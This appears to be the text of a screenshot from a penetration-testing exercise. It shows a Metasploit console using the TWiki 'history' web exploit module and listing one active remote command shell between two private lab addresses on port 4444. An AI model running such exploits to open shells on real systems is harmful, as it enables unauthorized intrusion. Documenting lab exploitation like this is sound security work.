 msf6 exploit(unix/webapp/twiki_history) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 10.110.0.221:42783 → 10.110.0.73:4444 (10.110.0.73)
msf6 exploit(unix/webapp/twiki_history) >